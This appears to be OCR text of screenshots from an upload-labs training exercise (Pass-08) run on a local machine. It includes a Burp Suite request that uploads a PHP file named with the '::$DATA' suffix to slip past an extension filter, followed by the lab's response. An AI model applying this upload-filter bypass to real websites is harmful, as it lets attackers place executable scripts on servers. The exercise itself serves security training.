 127.0.0.1/upload-labs-master/upload//201903171923378907.php
搜索
起时 -
class
比赛
Blog
优秀博客
安全客 - 有思想的安...
干货
FreeBuf.COM | 关注...
补天 - 企业和白帽子...
安全脉搏 | 分享技术...
Paper
Sec-News 安全文摘
PHP Version 5.2.17
php
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs-master/Pass-08/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 340
Connection: close
Cookie: Hm_lvt_104760bf60098b3f7427cfbfb6fcefb6=1539424417;
PHPSESSID=6502bf09d63b8e87fbb5606414ecca38
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 112.87.71.44
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file"; filename="info.php::$DATA"
Content-Type: application/octet-stream
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//201903171923167121.php::$data" width="250px"
/> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>